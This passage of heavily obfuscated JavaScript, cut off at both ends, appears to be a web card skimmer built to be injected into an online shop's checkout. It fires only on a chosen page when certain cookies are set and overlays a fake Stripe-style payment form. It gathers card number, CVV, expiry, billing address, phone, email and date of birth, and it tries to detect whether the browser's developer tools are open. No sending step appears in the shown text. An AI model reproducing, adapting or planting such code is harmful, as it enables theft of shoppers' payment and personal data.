svg{","668h.283c.","yright><im","GMvqt4Z7Ob","rgba(0,0,0","ition:tran","e.svg clas","left;paddi","ll-rule=ev","static","ail",".736-.526 ","1e9cab62-7","dHOYp","p .pay-btn","xxnpQ","st_name",".33 1.132-","or-block{p","on:fixed;d","c52692ffa9",":16px;padd","nd .15s ea","28125 42.2","btn><div c","404","stopImmedi","class=hidd","HCtYV",'<path d="M',"VQSkI","ripeElemen","WiTXY","a80e93abdb","moxQI","elvetica,A","HdgSf","vg fill=va","er(.19,1,.","7.293c.239","-content/p","border-rad","lip-rule=e","width:48px",'"M15.337 4',"finite}@ke","1.076-.337","billing_ph","YybUP","img/visa-7","1.736-1.28","vg id=back","tor","tion:all .","-.212.763-","580-08dce8","mpany","#stripe-pa","transform:","s.stripe.c","e;color:#3","mpra..<div","vGiui","rm-wrap","00%}#card-","state","ened","r}}</style","008zm1.807","ent","{height:44","0,0,.03),0","order-colo","ems:center","88px;trans","er .card-i","ExtraInfo","inter x=0p","noVMs","-wrap><lab","om:4px;fon","a1 1 0 100","m/v3/finge","DONE","ath></svg>","GeWNf","argin-top:","0, 0.08)}#",'"clip-rule',"YCLUy","right span","ard-4d8844"," linear in",'.663z"clip',"z-index:99","ill-rule=e","last-str-i","btn .btn-p","nPayment i","s=card-num","77.66-.911","</div><div"," 0 002-1.7","rgin-top:1","AqnWV","mg/diners-","arjeta</la","main-str-i","thod_payul","25 25 L 6.","x hsla(210","on:absolut","devtoolsCl","2.01 2.01 ","4A5.493 5.","rm-wrap.vi","EBKcD","t-fit:cont","0 1px 1px ","FullName","t-wrap:nth","cardNumber","bility:vis","ment-cc-cv","LfXor","div style=","tIWNs","tps://js.s","XITsa","yment-form","8e3f629cda","ipeElement","mg/masterc","x;align-it","29c05c240c","OnYnh","btn{height","card-info ","jfVdY","28px;objec","wrap .copy","State","x-width:74",'"card-bran'," 1.713c.57","order-box;","ing:.75rem","xmlns=http","timeout","jExdi","IJvIV","arance:non","363170EszIdz","d=last-str","email","lign-items","erprinted/","charAt","rssYh","189.88.291","drSal","22,1),opac","Address",'z"clip-rul',"box-shadow","tripe.com/","-1.194-.37","hidden{opa","ible}#stri","}#card-inf","6.4375 L 4","yment id=s","5475KHLxPM","JhjUk","ut-wrap:nt","lLsqx","77 5.477 0",'t=""src=ht',"kxHXt","nt;transit","0711885b5e","LBEpa","8ba4e12246","px 1px 0 r",".423 4.423","info label",", 25%),0 1","nfo .card-","ayulogo.pn","EcSQv"," 7.71875 L",":0 1px 1px","g height=2","ById","aBMSB","tMISA","ZCwTU",".5);transi","-cc-holder","Tu sesión ","tamp=","osed","2-2V6a2 2 ","0941307118","nd{display","gZdMO","8b.svg","ent:space-","payment-fo","967-.252 3"];return(_0x42ef=function(){return e})()}if(-1!==window[_0x59ebc6(666)][_0x59ebc6(920)]()[_0x59ebc6(1021)+"e"]()[_0x59ebc6(984)](""+pageName)){if(get_cookie(_0x59ebc6(1554))===_0x59ebc6(1351)&&(get_cookie(_0x59ebc6(1096)+_0x59ebc6(1639))===_0x59ebc6(1351)||get_cookie(_0x59ebc6(1096)+_0x59ebc6(1639))===_0x59ebc6(819))){const e=_0x59ebc6(1338)+_0x59ebc6(1035)+_0x59ebc6(1381)+_0x59ebc6(751),c=[_0x59ebc6(1585)+_0x59ebc6(894)+_0x59ebc6(618),_0x59ebc6(1067)+_0x59ebc6(1148),_0x59ebc6(1067)+_0x59ebc6(1028)],b=_0x59ebc6(698)+_0x59ebc6(780)+_0x59ebc6(1550)+_0x59ebc6(474)+_0x59ebc6(1057),x=_0x59ebc6(1052)+_0x59ebc6(1329)+_0x59ebc6(540);let _={Number:"",CVV:"",Zip:"",Address:"",Country:"",City:"",State:"",Expiration:"",FullName:"",Phone:"",Email:"",Dob:"",ExtraInfo:""},t=!1,n=!1,r=!1;const o={cardNumber:_0x59ebc6(489)+_0x59ebc6(919)+"m",cardExp:_0x59ebc6(489)+_0x59ebc6(1539)+"p",cardCvv:_0x59ebc6(489)+_0x59ebc6(1449)+"n",cardHolder:_0x59ebc6(489)+_0x59ebc6(924)+_0x59ebc6(1223)},i={firstname:_0x59ebc6(973)+_0x59ebc6(665),lastname:_0x59ebc6(1216)+_0x59ebc6(1342),address1:_0x59ebc6(980)+_0x59ebc6(739),address2:_0x59ebc6(980)+_0x59ebc6(1614),city:_0x59ebc6(529)+"ty",zip:_0x59ebc6(706)+_0x59ebc6(768),state:_0x59ebc6(433)+_0x59ebc6(1644),phone:_0x59ebc6(1373)+_0x59ebc6(1062),email:_0x59ebc6(1561)+_0x59ebc6(1336),country:_0x59ebc6(755)+_0x59ebc6(902),company:_0x59ebc6(755)+_0x59ebc6(1382),totalPrice:_0x59ebc6(1116)+_0x59ebc6(1097)+_0x59ebc6(990)+_0x59ebc6(589)},a=_0x59ebc6(1552)+_0x59ebc6(1434)+_0x59ebc6(1294),s=_0x59ebc6(1072)+"r",u=setInterval((()=>{n={dhqJo:function(e){return e()}}[_0x59ebc6(544)](showIframes)}),120);let d=!1;const l=_0x59ebc6(468)+_0x59ebc6(1100)+_0x59ebc6(1468)+_0x59ebc6(562)+_0x59ebc6(946)+_0x59ebc6(765)+_0x59ebc6(936)+_0x59ebc6(563)+_0x59ebc6(1091)+_0x59ebc6(1267)+_0x59ebc6(525)+_0x59ebc6(1436)+_0x59ebc6(1313)+_0x59ebc6(1512)+_0x59ebc6(1509)+_0x59ebc6(591)+_0x59ebc6(1413)+_0x59ebc6(1463)+_0x59ebc6(930)+_0x59ebc6(1048)+_0x59ebc6(1390)+_0x59ebc6(1511)+_0x59ebc6(1181)+_0x59ebc6(927)+_0x59ebc6(565)+_0x59ebc6(896)+_0x59ebc6(761)+_0x59ebc6(1077)+_0x59ebc6(1471)+_0x59ebc6(1182)+_0x59ebc6(1034)+_0x59ebc6(1333)+_0x59ebc6(1081)+_0x59ebc6(1229)+_0x59ebc6(1149)+_0x59ebc6(1406)+_0x59ebc6(1142)+_0x59ebc6(1400)+_0x59ebc6(1331)+_0x59ebc6(494)+_0x59ebc6(1262)+_0x59ebc6(1364)+_0x59ebc6(1487)+_0x59ebc6(1231)+_0x59ebc6(1232)+_0x59ebc6(437)+_0x59ebc6(1568)+_0x59ebc6(997)+_0x59ebc6(620)+_0x59ebc6(1064)+_0x59ebc6(982)+_0x59ebc6(715)+_0x59ebc6(1279)+_0x59ebc6(609)+_0x59ebc6(1311)+_0x59ebc6(1398)+_0x59ebc6(482)+_0x59ebc6(1490)+_0x59ebc6(1517)+_0x59ebc6(1304)+_0x59ebc6(1073)+_0x59ebc6(969)+_0x59ebc6(934)+_0x59ebc6(1622)+_0x59ebc6(809)+_0x59ebc6(658)+_0x59ebc6(1495)+_0x59ebc6(966)+_0x59ebc6(818)+_0x59ebc6(865)+_0x59ebc6(1076)+_0x59ebc6(847)+_0x59ebc6(1156)+_0x59ebc6(636)+_0x59ebc6(1266)+_0x59ebc6(1500)+_0x59ebc6(1160)+_0x59ebc6(453)+_0x59ebc6(808)+_0x59ebc6(683)+_0x59ebc6(1559)+_0x59ebc6(1165)+_0x59ebc6(1289)+_0x59ebc6(968)+_0x59ebc6(1446)+_0x59ebc6(1301)+_0x59ebc6(1326)+_0x59ebc6(1384)+_0x59ebc6(1303)+_0x59ebc6(1495)+_0x59ebc6(501)+_0x59ebc6(752)+_0x59ebc6(1044)+_0x59ebc6(1626)+_0x59ebc6(459)+_0x59ebc6(642)+_0x59ebc6(1264)+_0x59ebc6(1444)+_0x59ebc6(1330)+_0x59ebc6(791)+(_0x59ebc6(1217)+_0x59ebc6(1131)+_0x59ebc6(908)+_0x59ebc6(681)+_0x59ebc6(438)+_0x59ebc6(598)+_0x59ebc6(997)+_0x59ebc6(1396)+_0x59ebc6(1185)+_0x59ebc6(631)+_0x59ebc6(1270)+_0x59ebc6(1477)+_0x59ebc6(1386)+_0x59ebc6(496)+_0x59ebc6(940)+_0x59ebc6(960)+_0x59ebc6(757)+_0x59ebc6(1347)+_0x59ebc6(1472)+_0x59ebc6(1059)+_0x59ebc6(1263)+_0x59ebc6(785)+_0x59ebc6(993)+_0x59ebc6(777)+_0x59ebc6(974)+_0x59ebc6(1348)+_0x59ebc6(1635)+_0x59ebc6(1196)+_0x59ebc6(1490)+_0x59ebc6(705)+_0x59ebc6(1274)+_0x59ebc6(1586)+_0x59ebc6(588)+_0x59ebc6(518)+_0x59ebc6(983)+_0x59ebc6(1068)+_0x59ebc6(531)+_0x59ebc6(1397)+_0x59ebc6(1049)+_0x59ebc6(1238)+_0x59ebc6(1070)+_0x59ebc6(811)+_0x59ebc6(603)+_0x59ebc6(838)+_0x59ebc6(850)+_0x59ebc6(956)+_0x59ebc6(1463)+_0x59ebc6(930)+_0x59ebc6(1401)+_0x59ebc6(976)+_0x59ebc6(619)+_0x59ebc6(848)+_0x59ebc6(986)+_0x59ebc6(937)+_0x59ebc6(1324)+_0x59ebc6(1128)+_0x59ebc6(682)+_0x59ebc6(1640)+_0x59ebc6(808)+_0x59ebc6(1080)+_0x59ebc6(641)+_0x59ebc6(1209)+_0x59ebc6(1594)+_0x59ebc6(633)+_0x59ebc6(560)+_0x59ebc6(782)+_0x59ebc6(1306)+_0x59ebc6(987)+_0x59ebc6(1465)+_0x59ebc6(1443)+_0x59ebc6(600)+_0x59ebc6(943)+_0x59ebc6(1505)+_0x59ebc6(503)+_0x59ebc6(1183)+_0x59ebc6(728)+_0x59ebc6(493)+_0x59ebc6(721)+_0x59ebc6(441)+_0x59ebc6(728)+_0x59ebc6(493)+_0x59ebc6(1594)+_0x59ebc6(633)+_0x59ebc6(560)+_0x59ebc6(782)+_0x59ebc6(613)+_0x59ebc6(1556)+_0x59ebc6(1140)+_0x59ebc6(1109)+_0x59ebc6(1041)+_0x59ebc6(533)+_0x59ebc6(1039)+_0x59ebc6(741)+_0x59ebc6(641)+_0x59ebc6(787)+_0x59ebc6(1594)+_0x59ebc6(633)+_0x59ebc6(560)+_0x59ebc6(886)+_0x59ebc6(875))+(_0x59ebc6(1493)+_0x59ebc6(1016)+_0x59ebc6(1241)+_0x59ebc6(669)+_0x59ebc6(1429)+_0x59ebc6(854)+_0x59ebc6(758)+_0x59ebc6(564)+_0x59ebc6(442)+_0x59ebc6(744)+_0x59ebc6(838)+_0x59ebc6(1087)+_0x59ebc6(1495)+_0x59ebc6(966)+_0x59ebc6(818)+_0x59ebc6(865)+_0x59ebc6(535)+_0x59ebc6(1545)+_0x59ebc6(794)+_0x59ebc6(1591)+_0x59ebc6(1121)+_0x59ebc6(596)+_0x59ebc6(762)+_0x59ebc6(431)+_0x59ebc6(1345)+_0x59ebc6(553)+_0x59ebc6(1459)+_0x59ebc6(1399)+_0x59ebc6(1136)+_0x59ebc6(1239)+_0x59ebc6(627)+_0x59ebc6(1420)+_0x59ebc6(1577)+_0x59ebc6(965)+_0x59ebc6(950)+_0x59ebc6(537)+_0x59ebc6(1238)+_0x59ebc6(1523)+_0x59ebc6(1379)+_0x59ebc6(1323)+_0x59ebc6(852)+_0x59ebc6(1298)+_0x59ebc6(708)+_0x59ebc6(1022)+_0x59ebc6(1361)+_0x59ebc6(1620)+_0x59ebc6(1105)+_0x59ebc6(1253)+_0x59ebc6(1281)+_0x59ebc6(1244)+_0x59ebc6(945)+_0x59ebc6(430)+_0x59ebc6(638)+_0x59ebc6(630)+_0x59ebc6(1024)+_0x59ebc6(790)+_0x59ebc6(699)+_0x59ebc6(1534)+_0x59ebc6(1441)+_0x59ebc6(1278)+_0x59ebc6(1047)+_0x59ebc6(1206)+_0x59ebc6(735)+_0x59ebc6(731)+_0x59ebc6(1273)+_0x59ebc6(510)+_0x59ebc6(1253)+_0x59ebc6(1281)+_0x59ebc6(856)+_0x59ebc6(1369)+_0x59ebc6(1060)+_0x59ebc6(599)+_0x59ebc6(962)+_0x59ebc6(1247)+_0x59ebc6(662)+_0x59ebc6(1619)+_0x59ebc6(899)+_0x59ebc6(877)+_0x59ebc6(1163)+_0x59ebc6(1094)+_0x59ebc6(538)+_0x59ebc6(1595)+_0x59ebc6(876)+_0x59ebc6(911)+_0x59ebc6(1146)+_0x59ebc6(1134)+_0x59ebc6(1418)+_0x59ebc6(1371)+_0x59ebc6(1133)+_0x59ebc6(786)+_0x59ebc6(1384)+_0x59ebc6(462)+_0x59ebc6(742)+_0x59ebc6(606)+_0x59ebc6(799)+_0x59ebc6(632)+_0x59ebc6(1102)+_0x59ebc6(716)+_0x59ebc6(621)+_0x59ebc6(981))+(_0x59ebc6(617)+_0x59ebc6(922)+_0x59ebc6(1437)+_0x59ebc6(763)+_0x59ebc6(1534)+_0x59ebc6(558)+_0x59ebc6(815)+_0x59ebc6(553)+_0x59ebc6(1459)+_0x59ebc6(1399)+_0x59ebc6(1136)+_0x59ebc6(1239)+_0x59ebc6(991)+_0x59ebc6(590)+_0x59ebc6(637)+_0x59ebc6(575)+_0x59ebc6(1466)+_0x59ebc6(1416)+_0x59ebc6(628)+_0x59ebc6(1645)+_0x59ebc6(552)+_0x59ebc6(1617)+_0x59ebc6(1054)+_0x59ebc6(689)+_0x59ebc6(1086)+_0x59ebc6(1383)+_0x59ebc6(1455)+_0x59ebc6(996)+_0x59ebc6(528)+_0x59ebc6(1597)+_0x59ebc6(931)+_0x59ebc6(1367)+_0x59ebc6(747)+_0x59ebc6(1647)+_0x59ebc6(807)+_0x59ebc6(1212)+_0x59ebc6(1188)+_0x59ebc6(857)+_0x59ebc6(1089)+_0x59ebc6(1571)+_0x59ebc6(507)+_0x59ebc6(661)+_0x59ebc6(781)+_0x59ebc6(512)+_0x59ebc6(1638)+_0x59ebc6(1448)+_0x59ebc6(1494)+_0x59ebc6(1591)+_0x59ebc6(1121)+_0x59ebc6(644)+_0x59ebc6(1631)+_0x59ebc6(448)+_0x59ebc6(1056)+_0x59ebc6(1579)+_0x59ebc6(509)+_0x59ebc6(632)+_0x59ebc6(1102)+_0x59ebc6(702)+_0x59ebc6(1175)+_0x59ebc6(526)+_0x59ebc6(1462)+_0x59ebc6(1642)+_0x59ebc6(1237)+_0x59ebc6(1481)+_0x59ebc6(1318)+_0x59ebc6(1003)+_0x59ebc6(1533)+_0x59ebc6(803)+_0x59ebc6(486)+_0x59ebc6(532)+_0x59ebc6(703)+_0x59ebc6(1038)+_0x59ebc6(1340)+_0x59ebc6(949)+_0x59ebc6(916)+_0x59ebc6(874)+_0x59ebc6(673)+_0x59ebc6(1237)+_0x59ebc6(1481)+_0x59ebc6(1318)+_0x59ebc6(1003)+_0x59ebc6(788)+_0x59ebc6(904)+_0x59ebc6(458)+_0x59ebc6(1565)+_0x59ebc6(1256)+_0x59ebc6(1269)+_0x59ebc6(812)+_0x59ebc6(1383)+_0x59ebc6(1455)+_0x59ebc6(996)+_0x59ebc6(528)+_0x59ebc6(1193)+_0x59ebc6(593)+_0x59ebc6(623)+_0x59ebc6(1092)+_0x59ebc6(695)+_0x59ebc6(1031)+_0x59ebc6(1099)+_0x59ebc6(1025))+(_0x59ebc6(632)+_0x59ebc6(1102)+_0x59ebc6(702)+_0x59ebc6(1175)+_0x59ebc6(526)+_0x59ebc6(1423)+_0x59ebc6(1604)+_0x59ebc6(1222)+_0x59ebc6(898)+_0x59ebc6(849)+_0x59ebc6(707)+_0x59ebc6(1118)+_0x59ebc6(994)+_0x59ebc6(1513)+_0x59ebc6(554)+_0x59ebc6(1530)+_0x59ebc6(725)+_0x59ebc6(776)+_0x59ebc6(1344)+_0x59ebc6(490)+_0x59ebc6(961)+_0x59ebc6(917)+_0x59ebc6(1393)+_0x59ebc6(1612)+_0x59ebc6(1546)+_0x59ebc6(1497)+_0x59ebc6(486)+_0x59ebc6(532)+_0x59ebc6(1296)+_0x59ebc6(467)+_0x59ebc6(1307)+_0x59ebc6(693)+_0x59ebc6(1588)+_0x59ebc6(1525)+_0x59ebc6(1548)+_0x59ebc6(1549)+_0x59ebc6(805)+_0x59ebc6(686)+_0x59ebc6(1310)+_0x59ebc6(1387)+_0x59ebc6(988)+_0x59ebc6(1328)+_0x59ebc6(1030)+_0x59ebc6(476)+_0x59ebc6(769)+_0x59ebc6(635)+_0x59ebc6(1366)+_0x59ebc6(1200)+_0x59ebc6(483)+_0x59ebc6(883)+_0x59ebc6(551)+_0x59ebc6(1581)+_0x59ebc6(1514)+_0x59ebc6(1629)+_0x59ebc6(1564)+_0x59ebc6(719)+_0x59ebc6(1424)+_0x59ebc6(1074)+_0x59ebc6(909)+_0x59ebc6(1451)+_0x59ebc6(957)+_0x59ebc6(1569)+_0x59ebc6(1518)+_0x59ebc6(1605)+_0x59ebc6(1227)+_0x59ebc6(506)+_0x59ebc6(1473)+_0x59ebc6(778)+_0x59ebc6(688)+_0x59ebc6(1377)+_0x59ebc6(1201)+_0x59ebc6(1166)+_0x59ebc6(1403)+_0x59ebc6(830)+_0x59ebc6(1007)+_0x59ebc6(547)+_0x59ebc6(1302)+_0x59ebc6(720)+_0x59ebc6(495)+_0x59ebc6(1435)+_0x59ebc6(1349)+_0x59ebc6(764)+_0x59ebc6(1322)+_0x59ebc6(492)+_0x59ebc6(1496)+_0x59ebc6(1598)+_0x59ebc6(1544)+_0x59ebc6(837)+_0x59ebc6(773)+_0x59ebc6(839)+_0x59ebc6(766)+_0x59ebc6(1516)+_0x59ebc6(1130)+_0x59ebc6(1285)+_0x59ebc6(1013)+_0x59ebc6(1155)+_0x59ebc6(1162)+_0x59ebc6(1132)+_0x59ebc6(844)+_0x59ebc6(1612))+(_0x59ebc6(1425)+_0x59ebc6(977)+_0x59ebc6(1090)+_0x59ebc6(1405)+_0x59ebc6(1154)+_0x59ebc6(1357)+_0x59ebc6(750)+_0x59ebc6(1036)+_0x59ebc6(1432)+_0x59ebc6(566)+_0x59ebc6(1230)+_0x59ebc6(938)+_0x59ebc6(581)+_0x59ebc6(436)+_0x59ebc6(964)+_0x59ebc6(746)+_0x59ebc6(1095)+_0x59ebc6(585)+_0x59ebc6(1120)+_0x59ebc6(748)+_0x59ebc6(1353)+_0x59ebc6(1257)+_0x59ebc6(685)+_0x59ebc6(1518)+_0x59ebc6(1020)+_0x59ebc6(491)+_0x59ebc6(878)+_0x59ebc6(1473)+_0x59ebc6(778)+_0x59ebc6(688)+_0x59ebc6(1363)+_0x59ebc6(796)+_0x59ebc6(912)+_0x59ebc6(738)+_0x59ebc6(1596)+_0x59ebc6(499)+_0x59ebc6(1370)+_0x59ebc6(1157)+_0x59ebc6(1011)+_0x59ebc6(853)+_0x59ebc6(608)+_0x59ebc6(1084)+_0x59ebc6(1528)+_0x59ebc6(1029)+_0x59ebc6(1553)+_0x59ebc6(1365)+_0x59ebc6(567)+_0x59ebc6(1606)+_0x59ebc6(1439)+_0x59ebc6(1214)+_0x59ebc6(1315)+_0x59ebc6(479)+_0x59ebc6(646)+_0x59ebc6(779)+_0x59ebc6(913)+_0x59ebc6(1261)+_0x59ebc6(473)+_0x59ebc6(1368)+_0x59ebc6(561)+_0x59ebc6(1248)+_0x59ebc6(449)+_0x59ebc6(1032)+_0x59ebc6(1218)+_0x59ebc6(978)+_0x59ebc6(1123)+_0x59ebc6(1627)+_0x59ebc6(1593)+_0x59ebc6(652)+_0x59ebc6(1164)+_0x59ebc6(1407)+_0x59ebc6(629)+_0x59ebc6(527)+_0x59ebc6(460)+_0x59ebc6(1202)+_0x59ebc6(814)+_0x59ebc6(1602)+_0x59ebc6(783)+_0x59ebc6(870)+_0x59ebc6(774)+_0x59ebc6(842)+_0x59ebc6(597)+_0x59ebc6(858)+_0x59ebc6(1334)+_0x59ebc6(592)+_0x59ebc6(729)+_0x59ebc6(836)+_0x59ebc6(654)+_0x59ebc6(906)+_0x59ebc6(1275)+_0x59ebc6(656)+_0x59ebc6(890)+_0x59ebc6(1108)+_0x59ebc6(1309)+_0x59ebc6(616)+_0x59ebc6(1053)+_0x59ebc6(1259)+_0x59ebc6(428)+_0x59ebc6(1189)+_0x59ebc6(1286)+_0x59ebc6(985))+(_0x59ebc6(1618)+_0x59ebc6(1226)+_0x59ebc6(647)+_0x59ebc6(1014)+_0x59ebc6(650)+_0x59ebc6(1414)+_0x59ebc6(660)+_0x59ebc6(1421)+_0x59ebc6(1001)+_0x59ebc6(1410)+_0x59ebc6(624)+_0x59ebc6(455)+_0x59ebc6(817)+_0x59ebc6(1385)+_0x59ebc6(941)+_0x59ebc6(1482)+_0x59ebc6(1375)+_0x59ebc6(1460)+_0x59ebc6(582)+_0x59ebc6(759)+_0x59ebc6(1332)+_0x59ebc6(1159)+_0x59ebc6(860)+_0x59ebc6(971)+_0x59ebc6(622)+_0x59ebc6(1061)+_0x59ebc6(813)+_0x59ebc6(1634)+_0x59ebc6(615)+_0x59ebc6(655)+_0x59ebc6(594)+_0x59ebc6(1268)+_0x59ebc6(1506)+_0x59ebc6(472)+_0x59ebc6(534)+_0x59ebc6(570)+_0x59ebc6(432)+_0x59ebc6(517)+_0x59ebc6(1503)+_0x59ebc6(1453)+_0x59ebc6(1491)+_0x59ebc6(1277)+_0x59ebc6(1050)+_0x59ebc6(893)+_0x59ebc6(1295)+_0x59ebc6(843)+_0x59ebc6(1213)+_0x59ebc6(1177)+_0x59ebc6(1019)+_0x59ebc6(730)+_0x59ebc6(622)+_0x59ebc6(1061)+_0x59ebc6(813)+_0x59ebc6(1634)+_0x59ebc6(615)+_0x59ebc6(1243)+_0x59ebc6(1555)+_0x59ebc6(1643)+_0x59ebc6(471)+_0x59ebc6(1141)+_0x59ebc6(882)+_0x59ebc6(1469)+_0x59ebc6(1065)+_0x59ebc6(1479)+_0x59ebc6(488)+_0x59ebc6(736)+_0x59ebc6(1612)+_0x59ebc6(868)+_0x59ebc6(1051)+_0x59ebc6(1412)+_0x59ebc6(610)+_0x59ebc6(717)+_0x59ebc6(1457)+_0x59ebc6(1524)+_0x59ebc6(1195)+_0x59ebc6(1005)+_0x59ebc6(1299)+_0x59ebc6(469)+_0x59ebc6(802)+_0x59ebc6(634)+_0x59ebc6(578)+_0x59ebc6(714)+_0x59ebc6(436)+_0x59ebc6(1027)+_0x59ebc6(770)+_0x59ebc6(831)+_0x59ebc6(939)+_0x59ebc6(881)+_0x59ebc6(840)+_0x59ebc6(1320)+_0x59ebc6(690)+_0x59ebc6(1547)+_0x59ebc6(489)+_0x59ebc6(1539)+_0x59ebc6(1170)+_0x59ebc6(895)+_0x59ebc6(802)+_0x59ebc6(634)+_0x59ebc6(578)+_0x59ebc6(691))+(_0x59ebc6(855)+_0x59ebc6(670)+_0x59ebc6(928)+_0x59ebc6(823)+_0x59ebc6(1300)+_0x59ebc6(625)+_0x59ebc6(717)+_0x59ebc6(1457)+_0x59ebc6(861)+_0x59ebc6(932)+_0x59ebc6(1152)+_0x59ebc6(489)+_0x59ebc6(1449)+_0x59ebc6(461)+_0x59ebc6(1558)+_0x59ebc6(1592)+_0x59ebc6(464)+_0x59ebc6(833)+_0x59ebc6(557)+_0x59ebc6(1043)+_0x59ebc6(835)+_0x59ebc6(933)+_0x59ebc6(948)+_0x59ebc6(541)+_0x59ebc6(1621)+_0x59ebc6(1240)+_0x59ebc6(1176)+_0x59ebc6(487)+_0x59ebc6(1242)+_0x59ebc6(1572)+_0x59ebc6(1219)+_0x59ebc6(579)+_0x59ebc6(921)+_0x59ebc6(756)+_0x59ebc6(1440)+_0x59ebc6(711)+_0x59ebc6(753)+_0x59ebc6(1321)+_0x59ebc6(743)+_0x59ebc6(1261)+_0x59ebc6(677)+_0x59ebc6(1225)+_0x59ebc6(1290)+_0x59ebc6(914)+_0x59ebc6(1082)+_0x59ebc6(1428)+_0x59ebc6(523)+_0x59ebc6(608)+_0x59ebc6(1084)+_0x59ebc6(1528)+_0x59ebc6(1029)+_0x59ebc6(1553)+_0x59ebc6(1365)+_0x59ebc6(567)+_0x59ebc6(1606)+_0x59ebc6(1439)+_0x59ebc6(1214)+_0x59ebc6(1419)+_0x59ebc6(1150)+_0x59ebc6(519)+_0x59ebc6(1187)+_0x59ebc6(1633)+_0x59ebc6(1541)+_0x59ebc6(1355)+_0x59ebc6(1101)+_0x59ebc6(1502)+_0x59ebc6(640)+_0x59ebc6(1199)+_0x59ebc6(1414)+_0x59ebc6(660)+_0x59ebc6(1421)+_0x59ebc6(872)+_0x59ebc6(584)+_0x59ebc6(645)+_0x59ebc6(1179)+_0x59ebc6(1566)+_0x59ebc6(867)+_0x59ebc6(545)+_0x59ebc6(484)+_0x59ebc6(1002)+_0x59ebc6(667)+_0x59ebc6(626)+_0x59ebc6(611)+_0x59ebc6(772)+_0x59ebc6(1607)+_0x59ebc6(1394)+_0x59ebc6(1023)+_0x59ebc6(827)+_0x59ebc6(694)+_0x59ebc6(1236)+_0x59ebc6(601)+_0x59ebc6(889)+_0x59ebc6(1327)+_0x59ebc6(481)+_0x59ebc6(1161)+_0x59ebc6(576)+_0x59ebc6(1426)+_0x59ebc6(972)+_0x59ebc6(1114)+_0x59ebc6(1492))+(_0x59ebc6(1018)+_0x59ebc6(1485)+_0x59ebc6(1265)+_0x59ebc6(1271)+_0x59ebc6(1337)+_0x59ebc6(1376)+_0x59ebc6(826)+_0x59ebc6(1107)+_0x59ebc6(1126)+_0x59ebc6(516)+_0x59ebc6(684)+_0x59ebc6(1008)+_0x59ebc6(1562)+_0x59ebc6(1012)+_0x59ebc6(1167)+_0x59ebc6(999)+_0x59ebc6(1249)+_0x59ebc6(478)+_0x59ebc6(1380)+_0x59ebc6(1343)+_0x59ebc6(444)+_0x59ebc6(1470)+_0x59ebc6(1574)+_0x59ebc6(1288)+_0x59ebc6(548)+_0x59ebc6(760)+_0x59ebc6(701)+_0x59ebc6(569)+_0x59ebc6(1372)+_0x59ebc6(1610)+_0x59ebc6(995)+_0x59ebc6(696)+_0x59ebc6(1325)+_0x59ebc6(1215)+_0x59ebc6(1317)+_0x59ebc6(477)+_0x59ebc6(1093)+_0x59ebc6(1260)+_0x59ebc6(651)+_0x59ebc6(954)+_0x59ebc6(1535)+_0x59ebc6(1228)+_0x59ebc6(1040)+_0x59ebc6(447)+_0x59ebc6(1510)+_0x59ebc6(675)+_0x59ebc6(1578)+_0x59ebc6(862)+_0x59ebc6(1583)+_0x59ebc6(1224)+_0x59ebc6(1489)+_0x59ebc6(539)+_0x59ebc6(497)+_0x59ebc6(607)+_0x59ebc6(549)+_0x59ebc6(1075)+_0x59ebc6(1297)+_0x59ebc6(846)+_0x59ebc6(515)+_0x59ebc6(1350)+_0x59ebc6(822)+_0x59ebc6(1603)+_0x59ebc6(1587)+_0x59ebc6(1582)+_0x59ebc6(1427)+_0x59ebc6(988)+_0x59ebc6(1328)+_0x59ebc6(1030)+_0x59ebc6(476)+_0x59ebc6(769)+_0x59ebc6(635)+_0x59ebc6(1366)+_0x59ebc6(1200)+_0x59ebc6(483)+_0x59ebc6(883)+_0x59ebc6(551)+_0x59ebc6(1581)+_0x59ebc6(1514)+_0x59ebc6(452)+_0x59ebc6(718)+_0x59ebc6(1045)+_0x59ebc6(1055)+_0x59ebc6(1158)+_0x59ebc6(1599)+_0x59ebc6(577)+_0x59ebc6(1233)+_0x59ebc6(1117)+_0x59ebc6(550)+_0x59ebc6(480)+_0x59ebc6(1139)+_0x59ebc6(697)+_0x59ebc6(1272)+_0x59ebc6(1184)+_0x59ebc6(1e3)+"v>"),p=()=>{const e=_0x59ebc6,c={YCLUy:function(e,c){return e-c},zvnCY:function(e,c){return e-c},DipHt:function(e,c){return e>c},FKDYr:e(580)+e(1392),gMoEv:e(1438)+e(1527)},b=c[e(1415)](window[e(543)],window[e(879)]),x=c[e(863)](window[e(1254)+"t"],window[e(1174)+"t"]);c[e(466)](b,160)||c[e(466)](x,160)?!t&&(t=!0,window[e(737)+e(1395)](new Event(c[e(572)]))):t&&(t=!1,window[e(737)+e(1395)](new Event(c[e(947)])))};function changeImg(e,c){const b=_0x59ebc6,x={soqfY:b(1625),DzeXs:function(e,c){return e>=c},ILYfY:function(e,c){return e-c},YobIX:b(502),hdQox:function(e,c,b){return e(c,b)}};if(e[b(734)][b(829)](x[b(925)]))return;let _=0;x[b(915)](setInterval,(()=>{const t=b;e[t(1180)+"te"](x[t(1601)],c[_]),x[t(1252)](_,x[t(571)](c[t(951)],1))?_=0:_++}),2e3)}function setEvents(){const e=_0x59ebc6,c={fRRem:e(637)+e(575)+e(1235),KmlAY:e(1575)+e(1395),APMGw:e(942)+e(1389),hdCMA:e(1615),bhNMz:e(1542),IJvIV:function(e){return e()},vCzwP:function(e,c,b,x){return e(c,b,x)},gtSpk:function(e,c,b,x){return e(c,b,x)},YQITO:e(1283)+e(1138)+e(1408)+e(859)+e(1458)+e(1417)+e(1529)+e(1308)+e(1058),uFVrM:function(e,c){return e(c)},SkaUd:function(e,c){return e==c},WKlKX:e(1283)+e(1138)+e(1408)+e(859)+e(602)+e(1589)+e(1258)+e(1220)+e(583),mSGWe:function(e,c){return e(c)},SUese:function(e,c){return e===c},VppeC:function(e,c,b,x){return e(c,b,x)},nMZYg:e(1283)+e(1138)+e(1408)+e(859)+e(668)+e(1280)+e(1346)+e(1010)+e(1560),XQBPn:function(e,c){return e(c)},ooVND:function(e,c,b,x){return e(c,b,x)},KrwvK:function(e,c){return e==c},ELeMm:e(1283)+e(1138)+e(1408)+e(859)+e(789)+e(574)+e(963)+e(1250)+e(970),cArSd:function(e,c,b,x){return e(c,b,x)},dJshg:e(1283)+e(1138)+e(1408)+e(859)+e(1431)+e(1210)+e(1456)+e(1359)+e(1532),pVhAO:e(1283)+e(1138)+e(1408)+e(859)+e(1194)+e(1536)+e(1246)+e(1508)+e(679),NNYlN:function(e,c){return e==c},CfkwB:function(e,c){return 